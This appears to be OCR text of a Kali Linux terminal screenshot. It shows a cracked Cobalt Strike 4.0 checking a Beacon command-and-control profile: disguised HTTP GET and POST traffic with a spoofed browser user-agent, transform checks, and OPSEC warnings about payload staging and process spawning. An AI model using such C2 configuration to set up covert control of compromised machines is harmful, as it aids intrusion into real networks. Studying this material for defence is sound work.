 root@kali: ~/Desktop/co...
11:21 PM
root@kali: ~/Desktop/cobaltstrike4.0_cracked
root@kali: ~/Desktop/cobaltstrike4.0_cracked
File Actions Edit View
root@kali: ~/...ke4.0_cracked
GET /updates HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
HTTP/1.1 200 OK
Content-Type: text/plain
Content-Length: 88
http-post
---------
POST /aero2/fly.php?id=dbdadhdh HTTP/1.1
Accept: text/plain
Accept-Language: en-us
Accept-Encoding: text/plain
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
HTTP/1.1 200 OK
Content-Length: 0
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good
[+] .http-post.client size is good
[+] .http-get.client.metadata transform+mangle+recover passed (1 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (256 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (0 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (48248 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1048576 byte[s])
[+] .http-post.client.id transform+mangle+recover passed (4 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (0 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1 byte[s])
[+] .http-post.client.output POSTs results
[+] .http-post.client.output transform+mangle+recover passed (48248 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1048576 byte[s])
[+] Beacon profile specifies an HTTP Cookie header. Will tell WinINet to allow this.
[%] [OPSEC] .host_stage is true. Your Beacon payload is available to anyone that connects to yo
ur server to request it. Are you OK with this?
[%] [OPSEC] .post-ex.spawnto_x86 is '%windir%\syswow64\rundll32.exe'. This is a *really* bad OP
SEC choice.
[%] [OPSEC] .post-ex.spawnto_x64 is '%windir%\sysnative\rundll32.exe'. This is a *really* bad O
PSEC choice.
[+] Found code-signing configuration. Will sign executables and DLLs
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] SSL certificate generation OK
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
root@kali:~/Desktop/cobaltstrike4.0_cracked#